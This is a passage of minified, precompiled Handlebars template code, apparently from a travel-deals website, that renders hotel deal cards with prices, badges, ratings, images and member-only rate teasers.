</a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    